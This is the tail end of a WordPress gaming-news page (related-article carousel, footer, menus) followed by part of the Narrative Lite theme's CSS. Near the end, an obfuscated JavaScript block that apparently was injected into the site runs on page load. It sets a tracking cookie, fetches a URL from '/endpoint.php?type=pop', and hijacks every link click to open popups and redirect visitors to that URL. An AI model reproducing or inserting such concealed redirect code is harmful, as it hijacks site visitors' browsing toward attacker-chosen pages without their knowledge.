				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/s9oFkRSq94juE6Buij9ACc-1280-80-gjnfFb-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The day after Epic enables microtransactions in Fortnite islands, one of the most popular games on the platform rolls out a $37 &#8216;gift pack&#8217; and in-game gambling" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/s9oFkRSq94juE6Buij9ACc-1280-80-gjnfFb-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/s9oFkRSq94juE6Buij9ACc-1280-80-gjnfFb-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/s9oFkRSq94juE6Buij9ACc-1280-80-gjnfFb-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/s9oFkRSq94juE6Buij9ACc-1280-80-gjnfFb.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/the-day-after-epic-enables-microtransactions-in-fortnite-islands-one-of-the-most-popular-games-on-the-platform-rolls-out-a-37-gift-pack-and-in-game-gambling/">The day after Epic enables microtransactions in Fortnite islands, one of the most popular games on the platform rolls out a $37 &#8216;gift pack&#8217; and in-game gambling</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T21:35:15+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56366" class="wedevs-post related-post post-56366 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/indie-dev-is-delisting-his-ai-game-from-steam-because-his-new-girlfriend-convinced-him-its-evil-the-game-existing-in-its-current-form-is-a-disgrace-to-all-game-makers-and-players/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/QkADGzRYWDSKAyQVqQpmVS-1280-80-M5glWG-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Indie dev is delisting his AI game from Steam because his new girlfriend convinced him it&#8217;s evil: &#8216;The game existing in its current form is a disgrace to all game makers and players&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/QkADGzRYWDSKAyQVqQpmVS-1280-80-M5glWG-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/QkADGzRYWDSKAyQVqQpmVS-1280-80-M5glWG-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/QkADGzRYWDSKAyQVqQpmVS-1280-80-M5glWG-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/QkADGzRYWDSKAyQVqQpmVS-1280-80-M5glWG.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/indie-dev-is-delisting-his-ai-game-from-steam-because-his-new-girlfriend-convinced-him-its-evil-the-game-existing-in-its-current-form-is-a-disgrace-to-all-game-makers-and-players/">Indie dev is delisting his AI game from Steam because his new girlfriend convinced him it&#8217;s evil: &#8216;The game existing in its current form is a disgrace to all game makers and players&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T21:35:14+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56364" class="wedevs-post related-post post-56364 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/one-modder-has-already-got-doom-running-inside-the-voxel-sandbox-hytale-and-its-not-even-out-yet-it-plays-a-bit-like-a-broken-keyboard/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Lgz3ecRfdA4zhHhoGXxFzT-1280-80-sLRzwS-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="One modder has already got Doom running inside the voxel-sandbox Hytale, and it&#8217;s not even out yet: It plays &#8216;a bit like a broken keyboard&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Lgz3ecRfdA4zhHhoGXxFzT-1280-80-sLRzwS-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Lgz3ecRfdA4zhHhoGXxFzT-1280-80-sLRzwS-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Lgz3ecRfdA4zhHhoGXxFzT-1280-80-sLRzwS-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Lgz3ecRfdA4zhHhoGXxFzT-1280-80-sLRzwS.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/one-modder-has-already-got-doom-running-inside-the-voxel-sandbox-hytale-and-its-not-even-out-yet-it-plays-a-bit-like-a-broken-keyboard/">One modder has already got Doom running inside the voxel-sandbox Hytale, and it&#8217;s not even out yet: It plays &#8216;a bit like a broken keyboard&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T20:35:26+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56362" class="wedevs-post related-post post-56362 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/um-as-a-favor-if-you-buy-a-new-one-please-sell-your-gaming-pc-to-our-company-says-tokyo-based-computer-store-as-it-offers-pretty-high-prices/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/UFsERNJHVY2i2Vk2mZYY5-1280-80-YhwyKz-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;Um, as a favor, if you buy a new one, please sell your gaming PC to our company&#8217; says Tokyo-based computer store as it offers &#8216;pretty high prices&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/UFsERNJHVY2i2Vk2mZYY5-1280-80-YhwyKz-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/UFsERNJHVY2i2Vk2mZYY5-1280-80-YhwyKz-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/UFsERNJHVY2i2Vk2mZYY5-1280-80-YhwyKz-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/UFsERNJHVY2i2Vk2mZYY5-1280-80-YhwyKz.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/um-as-a-favor-if-you-buy-a-new-one-please-sell-your-gaming-pc-to-our-company-says-tokyo-based-computer-store-as-it-offers-pretty-high-prices/">&#8216;Um, as a favor, if you buy a new one, please sell your gaming PC to our company&#8217; says Tokyo-based computer store as it offers &#8216;pretty high prices&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T20:35:25+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56360" class="wedevs-post related-post post-56360 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/it-looks-like-even-power-supplies-and-cpu-coolers-are-set-to-rise-in-price-but-ai-isnt-to-blame-this-time/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/UKjiLWGp4cHrBnQHZyJUkR-1280-80-S0rweH-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="It looks like even power supplies and CPU coolers are set to rise in price, but AI isn&#8217;t to blame this time" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/UKjiLWGp4cHrBnQHZyJUkR-1280-80-S0rweH-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/UKjiLWGp4cHrBnQHZyJUkR-1280-80-S0rweH-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/UKjiLWGp4cHrBnQHZyJUkR-1280-80-S0rweH-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/UKjiLWGp4cHrBnQHZyJUkR-1280-80-S0rweH.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/it-looks-like-even-power-supplies-and-cpu-coolers-are-set-to-rise-in-price-but-ai-isnt-to-blame-this-time/">It looks like even power supplies and CPU coolers are set to rise in price, but AI isn&#8217;t to blame this time</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T17:35:22+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0
body_size: 21765
content:
@charset "UTF-8";
/*
Theme Name: Narrative Lite
Theme URI: https://wedevstudios.com/theme/narrative-lite/
Author: ThemeDevStudios
Author URI: http://wedevstudios.com/
Description: Narrative Lite is the perfect theme for your modern blog. With the option to customize your fonts + colors, plus the ability to add a shop, there’s really not much Narrative Lite can’t do.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: narrative-lite
Tags: blog, news, photography, one-column, two-columns, custom-background, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- CSS Reset
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
	- Grid
# Header
	- Top Area
	- Navigation Area
	- Site Branding
# Components
	- Navigation
	- Search Modal
	- Breadcrumbs
	- Post Navigation
	- Banner Slider
	- Posts and pages
	- 404 Error
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
	- Social Share
	- Author Bio
	- Model Box
	- Social Icon
# Footer
# plugins
	- Jetpack infinite scroll
	- Mailchimp For WP
# Utilities
	- Accessibility
	- Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
:root {
    --background-color: #ffffff;
    --white-color: #ffffff;
    --black-color: #26282b;
    --primary-color: #75DAB4;
    --primary-font-family: 'Roboto', sans-serif;
    --secondary-font-family: 'Poppins', sans-serif;
    --font-weight-regular: 400;
    --font-weight-semibold: 500;
    --font-weight-bold: 700;
}

/* Normalize
--------------------------------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    line-height: 1.15;
    margin: 0;
}

